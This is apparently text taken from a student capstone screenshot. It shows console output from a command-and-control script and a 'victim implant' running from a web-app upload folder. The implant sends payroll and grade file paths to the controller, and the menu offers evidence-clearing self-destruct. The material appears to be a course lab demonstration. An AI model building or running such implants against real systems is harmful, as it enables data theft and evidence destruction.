 Select Command Prompt - python c2.py
C:\Users\CS590J\Documents\GitHub\CS590J-Capstone>python c2.py
########################################################
## ##
## COMMAND AND CONTROL PROGRAM ##
## Yefim Shneyderman, Anthony Rinaldi, Brendon Ky ##
## ##
########################################################
Options:
1. Self-destruct (clears implant and removes all evidence)
2. Exfil
3. Exit
What would you like to do:
>>2
Exfil initiated
waiting for a connection
b'C:\\Users\\CS590J\\Desktop\\Teacher Files\\Payroll.txt\n'
b'C:\\Users\\CS590J\\Desktop\\Student Files\\Grades.txt\n'
----------------
Press n to end: any other key to continue
>>
Command Prompt - python victim_implant.py
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\CS590J>cd C:\xampp\htdocs\caiwl\admin\modules\lesson\files
C:\xampp\htdocs\caiwl\admin\modules\lesson\files>python victim_implant
Implant Running
Batch file already gone
Connection Closed
3
Connecting to Socket
sending: b'C:\\Users\\CS590J\\Desktop\\Teacher Files\\Payroll.txt\n'
sending: b'C:\\Users\\CS590J\\Desktop\\Student Files\\Grades.txt\n'
Closing Socket
Connection Closed
2
Connecting to Socket
sending: b'C:\\Users\\CS590J\\Desktop\\Teacher Files\\Payroll.txt\n'
sending: b'C:\\Users\\CS590J\\Desktop\\Student Files\\Grades.txt\n'
Closing Socket